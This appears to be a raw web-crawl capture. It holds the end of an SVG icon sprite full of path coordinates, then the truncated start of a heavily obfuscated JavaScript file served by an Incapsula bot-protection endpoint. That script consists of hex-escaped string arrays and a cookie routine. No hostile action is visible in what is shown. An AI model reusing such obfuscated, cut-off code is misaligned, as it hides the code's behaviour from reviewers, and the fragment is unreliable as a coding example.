						c-0.6-0.3-1.2-0.6-1.8-0.7l-0.4-2.4h-2.6l-0.4,2.4C10.2,6,9.6,6.3,9,6.6L7,5.2L5.2,7l1.4,2C6.3,9.6,6,10.2,5.9,10.8l-2.4,0.4
						v2.6l2.4,0.4C6,14.8,6.3,15.4,6.6,16z"/>
				</g>
			</g>
			<path class="st12" d="M11.5,10.1c0.3-0.1,0.6-0.2,1-0.2c1.5,0,2.6,1.2,2.6,2.6c0,1.5-1.2,2.6-2.6,2.6c-1.5,0-2.6-1.2-2.6-2.6
				c0-0.3,0-0.5,0.1-0.7"/>
		</g>
	</g>
	<g id="Layer_36">
		<g class="st1">
			<g>
				<path class="st28" d="M6.1,17.1c-0.5-0.5-0.9-0.7-1.7-0.7H4.3c-1.2,0.1-2.2,1.1-2.2,2.3v0.1C2.1,20,3,21,4.2,21.1h6.2
					c1.3,0,2.3-1.1,2.3-2.3v-0.1c0-1.3-1.1-2.3-2.3-2.3H9.9v-0.2c0-1.3-1.1-2.4-2.4-2.4s-2.4,1.1-2.4,2.4v0.2"/>
			</g>
			<g>
				<path class="st13" d="M14.3,19.6c0.2,0,0.5,0,0.7,0c4,0,7.3-2.9,7.8-6.8"/>
				<path class="st13" d="M13.7,3.9C10,4.5,7.1,7.8,7.1,11.7c0,0.2,0,0.4,0,0.6"/>
				<path class="st12" d="M13.7,3.9c-1.5,1.2-2.5,3-2.5,5.1c0,3.6,2.9,6.4,6.4,6.4c2.1,0,4-1,5.2-2.6"/>
			</g>
		</g>
	</g>
	<g id="Layer_37">
		<g class="st1">
			<g>
				<g>
					<g>
						<path class="st13" d="M18.6,20.2l-4.1,2.4l0.5-4.8l4.4-7.1c0.2-0.4,0.9-0.4,1.4-0.1l1.7,1.1C23,12,23.3,12.6,23,13L18.6,20.2z
							"/>
						<line class="st13" x1="18.5" y1="19.7" x2="15.4" y2="17.7"/>
						<line class="st13" x1="15.7" y1="21.8" x2="14.7" y2="21.2"/>
					</g>
					<line class="st13" x1="17" y1="18.7" x2="19.6" y2="14.7"/>
				</g>
				<line class="st13" x1="18.6" y1="12.2" x2="22.1" y2="14.5"/>
			</g>
			<g>
				<path class="st13" d="M6.7,13.8c0,0.6,0,2,0,2s0.1,0.9-4.9,2.1"/>
			</g>
			<g>
				<path class="st13" d="M11.9,13.8c0,0.6,0,2,0,2s0.3,0.6,1.8,1.1"/>
				<path class="st12" d="M11.9,13.7C12.6,13.5,11.9,13.7,11.9,13.7c1.2-0.8,1.9-3.4,2.1-5.2c0.3-2.7,0-5.9-4.7-6l0,0
					c-4.7,0.1-5,3.3-4.7,6c0.2,1.8,0.9,4.4,2.1,5.2c0,0-0.8-0.4-0.1-0.2"/>
			</g>
		</g>
	</g>
	<g id="Layer_38">
		<g class="st1">
			<g>
				<polyline class="st12" points="12.8,9.2 12.8,13.5 10.4,15.1 				"/>
			</g>
			<path class="st13" d="M20.2,12.5c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7s3.4-7.7,7.7-7.7C16.7,4.8,20.2,8.3,20.2,12.5z"/>
		</g>
	</g>
	<g id="Layer_39">
		<g id="Icon_2_" class="st1">
			<circle id="Circle_2_" class="st2" cx="12.5" cy="12.5" r="9.1"/>
			<path id="qb" d="M5.9,12.5c0,2,1.6,3.5,3.5,3.5H10v-1.3H9.5c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2h1.2c0,0,0,6.8,0,6.9
				c0,0.7,0.6,1.3,1.3,1.3V9c0,0-1.4,0-2.5,0C7.5,9,5.9,10.5,5.9,12.5z M15.5,9H15v1.3h0.5c1.2,0,2.2,1,2.2,2.2s-1,2.2-2.2,2.2h-1.2
				c0,0,0-6.8,0-6.9c0-0.7-0.6-1.3-1.3-1.3V16c0,0,1.4,0,2.5,0c2,0,3.5-1.6,3.5-3.5C19.1,10.5,17.5,9,15.5,9z"/>
		</g>
	</g>
	<g id="Layer_40">
		<g class="st1">
			<g>
				<path class="st29" d="M12.5,13.3c0.8,0,1.4,0.6,1.4,1.4c0,0.8-0.6,1.4-1.4,1.4c-0.8,0-1.4-0.6-1.4-1.4
					C11.1,13.9,11.7,13.3,12.5,13.3 M12.5,12.5c-1.2,0-2.2,1-2.2,2.2s1,2.2,2.2,2.2s2.2-1,2.2-2.2S13.7,12.5,12.5,12.5L12.5,12.5z"
					/>
			</g>
			<g>
				<path class="st29" d="M12.5,4.2c4.6,0,8.3,3.7,8.3,8.3s-3.7,8.3-8.3,8.3s-8.3-3.7-8.3-8.3C4.2,7.9,7.9,4.2,12.5,4.2 M12.5,3.5
					c-5,0-9,4-9,9s4.1,9,9,9c5,0,9.1-4,9.1-9C21.5,7.5,17.5,3.5,12.5,3.5L12.5,3.5z"/>
			</g>
			<path class="st30" d="M6.7,12.5c0-3.2,2.6-5.8,5.8-5.8s5.8,2.6,5.8,5.8"/>
			<line class="st31" x1="13.5" y1="13.1" x2="15.1" y2="10.5"/>
		</g>
	</g>
	<g id="Layer_41">
		<g class="st1">
			<path class="st10" d="M15.4,13.2H17l2.8,3.3v-3.3h0.8c0.9,0,1.6-0.7,1.6-1.6V6.1c0-0.9-0.7-1.6-1.6-1.6h-8.2
				c-0.9,0-1.6,0.7-1.6,1.6v1.2"/>
			<path class="st5" d="M8,17.2"/>
			<path class="st4" d="M5.2,20.5v-3.3H4.4c-0.9,0-1.6-0.7-1.6-1.6v-5.5c0-0.9,0.7-1.6,1.6-1.6h8.2c0.9,0,1.6,0.7,1.6,1.6v5.5
				c0,0.9-0.7,1.6-1.6,1.6H8L5.2,20.5z"/>
		</g>
		<g class="st1">
			<path class="st32" d="M7.5,11.9c0-0.5,0.5-0.9,1-0.9c0.6,0,1,0.4,1,0.9c0,0,0,0.4-0.5,0.8c-0.4,0.3-0.6,0.7-0.6,1.2"/>
		</g>
		<circle class="st1" cx="8.4" cy="14.6" r="0.5"/>
	</g>
	<g id="Layer_42">
		<g class="st1">
			<line class="st12" x1="8.3" y1="21.1" x2="16.7" y2="21.1"/>
			<line class="st12" x1="19.6" y1="7.4" x2="15.7" y2="11.3"/>
			<polyline class="st12" points="16.8,7.3 19.6,7.3 19.6,7.4 19.6,10.2 			"/>
			<g>
				<path class="st13" d="M3.6,3.9h17.7c0.9,0,1.6,0.7,1.6,1.6v11.2c0,0.9-0.7,1.6-1.6,1.6H3.6c-0.9,0-1.6-0.7-1.6-1.6V5.6
					C2,4.7,2.7,3.9,3.6,3.9z"/>
			</g>
		</g>
		<g class="st1">
			<line class="st33" x1="8.9" y1="15.4" x2="8.9" y2="7.1"/>
			<line class="st33" x1="13" y1="11.2" x2="5.4" y2="11.2"/>
			<path class="st33" d="M8.5,7c0,0-3.9,3.6,0,8.3"/>
			<path class="st33" d="M9.2,7c0,0,3.9,3.6,0,8.3"/>
			<path class="st33" d="M12,13.8c-1.1-0.7-3.1-1.4-5.6-0.3"/>
			<path class="st33" d="M12,8.6C10.9,9.3,8.8,10,6.3,8.9"/>
			<ellipse class="st33" cx="8.9" cy="11.2" rx="4.2" ry="4.2"/>
		</g>
	</g>
	<g id="Layer_43">
		<g class="st1">
			<path class="st34" d="M10.2,5.8V4.6c0-0.6,0.5-1.2,1.2-1.2h2.2c0.6,0,1.2,0.5,1.2,1.2v1.2"/>
			<path class="st35" d="M12.5,7.4c3.7,0,6.8,3,6.8,6.7s-3.1,6.7-6.8,6.7s-6.7-3-6.7-6.7C5.8,10.4,8.8,7.4,12.5,7.4z M12.5,6.7
				C8.4,6.7,5,10,5,14.1s3.3,7.4,7.5,7.4c4.1,0,7.5-3.3,7.5-7.4S16.6,6.7,12.5,6.7z"/>
			<path class="st36" d="M17.4,6.6c0.8,0.5,1.6,1.2,2.2,2"/>
			<path class="st37" d="M12.5,9.3v3.3"/>
			<path class="st37" d="M12.5,15.7v1.2"/>
			<path class="st37" d="M12.5,19.5V21"/>
			<path class="st37" d="M19.4,14.1H18"/>
			<path class="st37" d="M7.1,14.1H5.6"/>
			<path class="st37" d="M17.5,19.1L16.4,18"/>
			<path class="st37" d="M8.7,10.3L7.5,9.1"/>
			<path class="st35" d="M12.5,13c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1S11.9,13,12.5,13z M12.5,12.3
				c-1,0-1.9,0.8-1.9,1.9c0,1,0.8,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9S13.5,12.3,12.5,12.3z"/>
			<path class="st36" d="M12.5,5.1v2"/>
			<path class="st37" d="M7.5,19.1l1.2-1.2"/>
			<path class="st37" d="M16.4,10.3l1.2-1.2"/>
		</g>
	</g>
	<g id="Layer_44">
		<g class="st1">
			<path class="st13" d="M12.5,10.5c0,0,0,4.8-5.7,11.7"/>
			<path class="st13" d="M12.5,10.5c0,0,0,4.8,5.7,11.7"/>
			<path class="st13" d="M10.4,16.9h4.3"/>
			<path class="st13" d="M8.6,19.8h7.8"/>
			<path class="st25" d="M18.5,2.8c1.8,1.6,2.9,4,2.9,6.6c0,2.5-1,4.7-2.6,6.3"/>
			<path class="st25" d="M17.1,14c1.1-1.1,1.9-2.7,1.9-4.5S18.2,6,17,4.9"/>
			<path class="st25" d="M15.4,6.8c0.6,0.7,1,1.6,1,2.6c0,1.1-0.5,2-1.1,2.7"/>
			<path class="st25" d="M6.5,2.8c-1.8,1.7-3,4-3,6.6c0,2.5,1,4.7,2.6,6.3"/>
			<path class="st25" d="M7.9,14C6.8,12.8,6,11.2,6,9.5C6,7.7,6.8,6,8,4.9"/>
			<path class="st25" d="M9.6,6.8c-0.6,0.7-1,1.6-1,2.6c0,1.1,0.5,2,1.1,2.7"/>
			<path class="st18" d="M13.8,9.3c0,0.7-0.6,1.3-1.3,1.3s-1.3-0.6-1.3-1.3S11.8,8,12.5,8S13.8,8.6,13.8,9.3z"/>
		</g>
	</g>
	<g id="Layer_45">
		<g class="st1">
			<g>
				<line class="st12" x1="14.5" y1="10.5" x2="10.5" y2="14.6"/>
				<line class="st12" x1="14.5" y1="14.6" x2="10.5" y2="10.5"/>
			</g>
			<path class="st12" d="M19.5,14.2V6.6c-5.8,0-7-3-7-3s-1.2,3-7,3v7.6c0,0-0.5,3.7,7,7.2C20,17.9,19.5,14.2,19.5,14.2z"/>
			<path class="st12" d="M16.9,12.5c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S16.9,10.1,16.9,12.5z"/>
		</g>
	</g>
	<g id="Layer_46" class="st1">
		<g>
			<path class="st34" d="M10.2,5.8V4.6c0-0.6,0.5-1.2,1.2-1.2h2.2c0.6,0,1.2,0.5,1.2,1.2v1.2"/>
			<g>
				<path class="st35" d="M12.5,7.4c3.7,0,6.7,3,6.7,6.7s-3,6.7-6.7,6.7s-6.7-3-6.7-6.7C5.8,10.4,8.8,7.4,12.5,7.4 M12.5,6.7
					c-4.1,0-7.4,3.3-7.4,7.4s3.3,7.4,7.4,7.4s7.4-3.3,7.4-7.4S16.6,6.7,12.5,6.7L12.5,6.7z"/>
			</g>
			<path class="st36" d="M17.4,6.6c0.8,0.5,1.5,1.2,2.2,2"/>
			<line class="st37" x1="12.5" y1="9.3" x2="12.5" y2="12.5"/>
			<line class="st37" x1="12.5" y1="15.6" x2="12.5" y2="16.9"/>
			<line class="st37" x1="12.5" y1="19.3" x2="12.5" y2="20.7"/>
			<line class="st37" x1="19.2" y1="14.1" x2="17.8" y2="14.1"/>
			<line class="st37" x1="7.2" y1="14.1" x2="5.7" y2="14.1"/>
			<line class="st37" x1="17.3" y1="18.9" x2="16.2" y2="17.8"/>
			<line class="st37" x1="8.9" y1="10.4" x2="7.8" y2="9.3"/>
			<g>
				<path class="st35" d="M12.5,13c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1S11.9,13,12.5,13 M12.5,12.3
					c-1,0-1.8,0.8-1.8,1.8s0.8,1.8,1.8,1.8s1.8-0.8,1.8-1.8S13.5,12.3,12.5,12.3L12.5,12.3z"/>
			</g>
			<g>
				<line class="st36" x1="12.5" y1="5.1" x2="12.5" y2="7.1"/>
			</g>
			<line class="st37" x1="7.7" y1="18.8" x2="8.8" y2="17.7"/>
			<line class="st37" x1="16.2" y1="10.5" x2="17.3" y2="9.3"/>
		</g>
	</g>
</g>
<g id="Layer_2" class="st0">
	<g class="st1">
		<path class="st38" d="M9.6,6.4V4.9c0-0.6,0.5-1.1,1.1-1.1h3.5c0.6,0,1.1,0.5,1.1,1.1v1.5"/>
		<path class="st38" d="M18.4,8.2L18,19.9c0,0.7-0.6,1.3-1.3,1.3H8.6c-0.7,0-1.3-0.6-1.3-1.3L6.6,8.2"/>
		<path class="st39" d="M5.4,6.5h14.2"/>
		<path class="st40" d="M12.5,19.3V8.2"/>
		<path class="st40" d="M15,19.3l0.3-11.2"/>
		<path class="st40" d="M9.7,8.2L10,19.3"/>
	</g>
</g>
<g id="Layer_3_1_" class="st0">
	<g class="st1">
		<path class="st41" d="M13.3,20.3H6.5c-0.7,0-1.3-0.6-1.3-1.3V5c0-0.7,0.6-1.3,1.3-1.3h11.1c0.7,0,1.3,0.6,1.3,1.3v9.7
			c0,0.2-0.2,0.4-0.4,0.4c-0.2,0-0.4-0.2-0.4-0.4V5c0-0.3-0.2-0.5-0.5-0.5H6.5C6.2,4.6,6,4.8,6,5v14c0,0.3,0.2,0.5,0.5,0.5h6.8
			c0.2,0,0.4,0.2,0.4,0.4C13.7,20.1,13.5,20.3,13.3,20.3z"/>
		<path class="st41" d="M18.5,23.5c-0.2,0-0.4-0.2-0.4-0.4v-6.3c0-0.2,0.2-0.4,0.4-0.4c0.2,0,0.4,0.2,0.4,0.4v6.3
			C18.9,23.3,18.7,23.5,18.5,23.5z"/>
		<path class="st41" d="M21.6,20.3h-6.3c-0.2,0-0.4-0.2-0.4-0.4c0-0.2,0.2-0.4,0.4-0.4h6.3c0.2,0,0.4,0.2,0.4,0.4
			C22,20.1,21.8,20.3,21.6,20.3z"/>
		<path class="st41" d="M3.4,17.2C3.2,17.2,3,17,3,16.8v-14c0-0.7,0.6-1.3,1.3-1.3h11.1c0.2,0,0.4,0.2,0.4,0.4
			c0,0.2-0.2,0.4-0.4,0.4H4.2C4,2.3,3.8,2.5,3.8,2.8v14C3.8,17,3.6,17.2,3.4,17.2z"/>
	</g>
</g>
<g id="Layer_4_1_" class="st0">
	<path class="st42" d="M12.5,2.5c-5.5,0-10,4.5-10,10s4.5,10,10,10s10-4.5,10-10S18,2.5,12.5,2.5z M17.4,15.7l-1.8,1.8l-3.2-3.2
		l-3.2,3.2l-1.8-1.8l3.2-3.2L7.6,9.3l1.8-1.8l3.2,3.2l3.2-3.2l1.8,1.8l-3.2,3.2L17.4,15.7z"/>
</g>
<g id="Layer_5_1_" class="st0">
	<path class="st43" d="M12.5,2.5c-5.5,0-10,4.5-10,10c0,5.5,4.5,10,10,10c5.5,0,10-4.5,10-10C22.5,7,18,2.5,12.5,2.5z M17.6,9.2
		l-6.2,8c0,0-0.1,0.2-0.2,0.2c-0.1,0-0.2-0.1-0.2-0.1c-0.1-0.1-3.5-3.4-3.5-3.4l-0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0-0.1
		c0,0,0,0,0-0.1c0.3-0.4,1-1.1,1.1-1.1c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2,0.1,0.2,0.1c0.1,0.1,2,1.9,2,1.9l5-6.4
		c0,0,0.1-0.1,0.2-0.1c0.1,0,0.1,0,0.2,0.1l1.4,1.1c0,0,0.1,0.1,0.1,0.2C17.7,9.1,17.7,9.1,17.6,9.2z"/>
</g>
<g id="Layer_6_1_">
	<path d="M12.5,3C7.3,3,3,7.3,3,12.5c0,5.2,4.3,9.5,9.5,9.5c5.2,0,9.5-4.3,9.5-9.5C22,7.3,17.7,3,12.5,3z M16.9,15
		c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5l-0.8,0.8c-0.3,0.3-0.8,0.3-1.1,0l-2.5-2.5L10,16.9c-0.1,0.1-0.3,0.2-0.5,0.2
		c-0.2,0-0.4-0.1-0.5-0.2l-0.8-0.8c-0.3-0.3-0.3-0.8,0-1.1l2.5-2.5L8.1,10C8,9.8,7.9,9.6,7.9,9.4C7.9,9.2,8,9,8.1,8.9l0.8-0.8
		c0.3-0.3,0.8-0.3,1.1,0l2.5,2.5L15,8.1c0.1-0.1,0.3-0.2,0.5-0.2c0.2,0,0.4,0.1,0.5,0.2l0.8,0.8c0.3,0.3,0.3,0.8,0,1.1l-2.5,2.5
		L16.9,15z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://resnexus.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25915
content:
var _0xbdbf=['\x77\x37\x37\x44\x73\x4d\x4f\x57\x77\x70\x6a\x44\x70\x38\x4f\x4f\x77\x34\x6b\x3d','\x4e\x6b\x77\x4b\x63\x53\x37\x43\x75\x51\x3d\x3d','\x77\x35\x56\x61\x44\x53\x37\x44\x71\x32\x4a\x37\x62\x43\x6c\x64\x58\x77\x3d\x3d','\x77\x34\x50\x44\x68\x63\x4b\x44\x77\x71\x33\x44\x69\x67\x3d\x3d','\x59\x63\x4f\x62\x41\x78\x6e\x44\x6c\x52\x39\x61\x77\x37\x35\x38\x62\x4d\x4b\x68\x77\x37\x74\x4b\x4e\x77\x3d\x3d','\x53\x51\x55\x73\x52\x44\x63\x36\x77\x71\x7a\x44\x6d\x47\x68\x74\x77\x34\x33\x43\x73\x56\x59\x67','\x50\x63\x4b\x56\x53\x47\x51\x49\x77\x71\x49\x52\x52\x63\x4f\x61\x42\x63\x4f\x37\x77\x37\x41\x76','\x4b\x63\x4b\x52\x77\x35\x46\x58\x77\x37\x30\x75\x4e\x38\x4b\x5a\x77\x37\x2f\x44\x68\x57\x64\x66\x51\x4d\x4b\x50\x77\x71\x2f\x44\x74\x52\x73\x3d','\x77\x70\x4c\x43\x75\x53\x30\x3d','\x54\x63\x4f\x69\x4e\x77\x3d\x3d','\x77\x35\x4c\x43\x73\x43\x58\x43\x6c\x63\x4f\x71\x4f\x73\x4f\x58','\x77\x71\x72\x44\x69\x31\x6a\x44\x76\x77\x3d\x3d','\x56\x31\x72\x43\x6d\x41\x38\x32\x77\x72\x37\x44\x74\x73\x4f\x33\x77\x37\x2f\x44\x69\x68\x66\x44\x73\x38\x4f\x6e\x77\x71\x34\x53\x5a\x6c\x6c\x4e','\x56\x52\x39\x6c\x56\x38\x4b\x32\x46\x6d\x5a\x79\x77\x72\x58\x44\x73\x67\x3d\x3d','\x63\x4d\x4b\x44\x61\x41\x3d\x3d','\x77\x37\x56\x47\x44\x77\x3d\x3d','\x77\x71\x4c\x43\x69\x43\x45\x58','\x77\x35\x66\x44\x6b\x4d\x4b\x62\x77\x70\x44\x44\x6c\x33\x4c\x43\x69\x77\x3d\x3d','\x5a\x58\x51\x55\x77\x72\x62\x43\x72\x55\x70\x46\x77\x35\x72\x44\x72\x53\x59\x59\x62\x30\x4e\x41\x77\x6f\x68\x4e\x51\x38\x4f\x45\x77\x34\x48\x43\x6b\x63\x4f\x2b\x77\x6f\x37\x44\x76\x4d\x4f\x4e\x77\x72\x63\x3d','\x77\x36\x4e\x6a\x41\x51\x3d\x3d','\x77\x35\x64\x4a\x77\x72\x34\x3d','\x53\x63\x4f\x54\x77\x72\x37\x44\x76\x67\x3d\x3d','\x77\x37\x4c\x44\x6f\x63\x4f\x43\x77\x36\x45\x64\x77\x35\x5a\x46','\x58\x73\x4f\x59\x77\x34\x46\x41\x77\x36\x41\x72\x50\x63\x4b\x4e\x77\x71\x76\x43\x69\x46\x42\x38\x59\x73\x4b\x69\x77\x70\x6a\x44\x6c\x53\x49\x6c\x46\x38\x4f\x45\x77\x6f\x6f\x56\x77\x6f\x78\x30\x77\x71\x73\x65\x66\x38\x4b\x41\x54\x48\x33\x44\x6e\x77\x3d\x3d','\x77\x35\x62\x44\x6d\x38\x4b\x64','\x77\x37\x66\x44\x73\x4d\x4f\x58','\x42\x63\x4f\x2b\x77\x6f\x6b\x6f','\x64\x69\x30\x55\x57\x43\x6f\x6a\x77\x72\x6b\x3d','\x77\x36\x50\x43\x6a\x6b\x54\x44\x76\x6c\x58\x43\x67\x38\x4b\x39\x77\x36\x67\x45\x4b\x31\x67\x46\x77\x72\x7a\x44\x6e\x6d\x35\x67\x45\x73\x4b\x6b','\x77\x35\x51\x37\x77\x6f\x4d\x3d','\x58\x52\x68\x67','\x77\x37\x54\x44\x6c\x4d\x4b\x62\x77\x71\x45\x3d','\x56\x38\x4f\x31\x77\x70\x58\x43\x74\x73\x4f\x72\x77\x37\x76\x43\x6e\x67\x3d\x3d','\x77\x36\x4c\x44\x75\x54\x66\x43\x67\x44\x6e\x43\x6d\x33\x41\x56\x4d\x51\x6e\x43\x76\x38\x4f\x64\x77\x37\x44\x44\x76\x58\x66\x43\x73\x78\x41\x30\x77\x71\x55\x5a','\x77\x72\x58\x43\x6a\x41\x73\x42\x42\x57\x66\x44\x6c\x4d\x4f\x41','\x47\x73\x4b\x59\x54\x67\x3d\x3d','\x77\x71\x4d\x65\x77\x72\x45\x3d','\x4b\x4d\x4f\x6a\x77\x36\x30\x72','\x77\x35\x35\x71\x77\x72\x6f\x3d','\x4c\x43\x41\x48\x77\x71\x66\x43\x71\x55\x77\x3d','\x77\x36\x62\x43\x72\x32\x39\x77\x77\x37\x56\x46\x48\x38\x4f\x7a\x4f\x51\x59\x78\x77\x6f\x4c\x44\x67\x42\x50\x43\x74\x53\x41\x6c\x52\x73\x4f\x34','\x77\x6f\x66\x43\x6f\x67\x41\x3d','\x77\x6f\x6e\x44\x6c\x68\x54\x44\x75\x63\x4f\x32\x45\x51\x3d\x3d','\x43\x73\x4b\x79\x4d\x32\x4e\x2b\x45\x38\x4f\x34\x77\x34\x55\x4c\x77\x70\x58\x43\x69\x41\x3d\x3d','\x77\x34\x62\x44\x69\x73\x4f\x4c\x77\x71\x48\x44\x76\x73\x4f\x47\x77\x35\x37\x44\x6e\x73\x4f\x4f\x65\x63\x4f\x61\x55\x38\x4f\x39\x43\x63\x4b\x6f\x77\x35\x6e\x43\x6e\x63\x4b\x4f\x43\x55\x44\x43\x71\x42\x74\x63\x77\x70\x72\x43\x67\x38\x4b\x64\x77\x71\x4c\x44\x75\x6a\x2f\x43\x6f\x6d\x41\x63','\x41\x4d\x4f\x74\x77\x37\x6f\x76\x45\x6b\x6e\x43\x6b\x38\x4f\x33','\x77\x72\x58\x44\x67\x56\x58\x44\x75\x6c\x44\x43\x6e\x38\x4b\x33\x77\x37\x55\x3d','\x77\x36\x76\x44\x73\x4d\x4f\x4f\x77\x71\x50\x44\x72\x38\x4f\x48','\x59\x73\x4f\x43\x77\x71\x2f\x44\x74\x51\x3d\x3d','\x77\x36\x72\x44\x6d\x44\x6f\x3d','\x57\x38\x4b\x69\x52\x67\x3d\x3d','\x77\x34\x38\x56\x43\x73\x4f\x4b\x45\x6e\x44\x43\x69\x38\x4f\x70\x52\x63\x4b\x7a\x77\x34\x2f\x43\x6f\x69\x46\x36\x77\x35\x6a\x44\x68\x73\x4b\x51\x77\x70\x44\x43\x6e\x7a\x78\x32\x77\x6f\x2f\x43\x74\x7a\x34\x65\x77\x71\x64\x47\x46\x38\x4f\x4e\x56\x51\x3d\x3d','\x77\x35\x30\x37\x77\x6f\x52\x72\x77\x37\x33\x44\x70\x38\x4b\x6b\x77\x71\x30\x3d','\x4e\x69\x63\x76\x77\x72\x37\x43\x72\x46\x70\x53\x77\x35\x2f\x44\x75\x46\x55\x47\x59\x57\x51\x56\x77\x70\x46\x54\x52\x63\x4f\x43\x77\x35\x77\x3d','\x77\x35\x39\x31\x56\x67\x3d\x3d','\x77\x72\x4e\x7a\x4e\x41\x3d\x3d','\x47\x4d\x4f\x32\x77\x36\x45\x3d','\x47\x4d\x4f\x49\x77\x71\x39\x46','\x45\x38\x4f\x4b\x77\x71\x66\x43\x6b\x63\x4f\x69\x77\x71\x6a\x44\x75\x77\x3d\x3d','\x59\x73\x4f\x59\x58\x4d\x4f\x67\x77\x37\x7a\x44\x6a\x46\x33\x43\x69\x31\x4a\x4a\x4d\x47\x30\x3d','\x77\x34\x78\x56\x51\x38\x4f\x65\x4b\x41\x3d\x3d','\x53\x30\x44\x43\x69\x78\x67\x6a','\x4c\x46\x55\x4e','\x56\x73\x4f\x51\x4b\x51\x3d\x3d','\x77\x37\x48\x43\x74\x43\x58\x43\x70\x41\x3d\x3d','\x77\x34\x51\x65\x77\x37\x4a\x6b\x65\x38\x4b\x44\x77\x72\x63\x3d','\x77\x34\x41\x4a\x77\x36\x4e\x52\x5a\x73\x4b\x4c\x77\x70\x66\x43\x71\x6c\x42\x42\x77\x37\x72\x44\x6d\x73\x4f\x4d','\x42\x63\x4f\x76\x77\x37\x34\x3d','\x77\x70\x4a\x54\x4d\x41\x3d\x3d','\x4c\x4d\x4f\x76\x77\x70\x51\x3d','\x55\x38\x4b\x70\x64\x57\x4d\x64\x77\x71\x59\x35\x65\x63\x4f\x4e\x41\x38\x4f\x2f\x77\x34\x77\x4a\x77\x70\x5a\x70\x77\x6f\x44\x43\x68\x6d\x37\x43\x72\x51\x58\x44\x72\x33\x55\x75\x77\x70\x33\x43\x72\x43\x78\x61\x56\x63\x4b\x66\x77\x36\x55\x53\x77\x71\x7a\x43\x6d\x38\x4b\x59\x41\x63\x4b\x32\x77\x71\x41\x54\x77\x72\x6b\x55','\x77\x35\x67\x38\x77\x70\x67\x3d','\x77\x34\x64\x76\x77\x72\x67\x3d','\x58\x4d\x4f\x68\x46\x51\x3d\x3d','\x63\x43\x35\x33','\x77\x37\x50\x44\x75\x73\x4f\x4c\x77\x71\x49\x3d','\x77\x36\x6a\x43\x71\x73\x4f\x33\x5a\x63\x4b\x67\x61\x38\x4f\x4d\x51\x46\x2f\x43\x70\x58\x30\x73\x77\x35\x78\x64\x64\x63\x4b\x33\x77\x34\x35\x73','\x77\x37\x6e\x43\x6b\x63\x4f\x58\x77\x6f\x50\x43\x74\x4d\x4b\x79\x64\x4d\x4f\x6c','\x77\x72\x4a\x30\x58\x67\x3d\x3d','\x77\x72\x7a\x44\x6f\x52\x49\x68\x77\x34\x6c\x30\x64\x6c\x45\x31\x77\x35\x73\x4b\x77\x34\x38\x70\x77\x6f\x62\x43\x68\x63\x4b\x35\x77\x72\x52\x47\x77\x71\x44\x44\x72\x73\x4b\x4e\x61\x73\x4b\x4f\x52\x73\x4b\x6f\x77\x36\x54\x44\x6a\x38\x4b\x63\x77\x36\x35\x39\x77\x34\x54\x44\x72\x45\x2f\x44\x6e\x4d\x4b\x47\x53\x73\x4f\x48\x52\x47\x34\x67\x42\x78\x72\x43\x70\x46\x2f\x43\x70\x55\x34\x78\x49\x48\x44\x43\x6b\x77\x6a\x43\x68\x58\x49\x58\x77\x36\x38\x68\x77\x72\x59\x42\x77\x70\x72\x44\x69\x55\x48\x43\x76\x68\x63\x6b\x77\x37\x38\x75\x77\x36\x30\x3d','\x45\x73\x4f\x53\x77\x72\x38\x3d','\x77\x34\x59\x68\x77\x6f\x6b\x3d','\x77\x71\x54\x44\x6c\x53\x63\x3d','\x77\x37\x4e\x57\x77\x72\x51\x3d','\x77\x36\x44\x44\x68\x63\x4f\x75','\x77\x36\x62\x44\x73\x79\x73\x3d','\x5a\x73\x4b\x39\x61\x67\x3d\x3d','\x77\x34\x50\x44\x6e\x43\x67\x3d','\x46\x38\x4b\x73\x77\x37\x51\x3d','\x77\x37\x55\x34\x77\x71\x63\x3d','\x77\x71\x74\x56\x52\x51\x3d\x3d','\x77\x70\x6f\x48\x77\x72\x64\x4d\x4a\x63\x4b\x53\x77\x36\x54\x43\x75\x67\x31\x51\x77\x71\x2f\x44\x69\x4d\x4b\x4d\x77\x71\x48\x44\x71\x73\x4b\x53\x77\x6f\x72\x43\x71\x32\x62\x44\x72\x55\x34\x62','\x77\x37\x78\x33\x77\x6f\x50\x44\x6a\x6b\x45\x3d','\x4f\x4d\x4b\x58\x53\x47\x67\x3d'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var 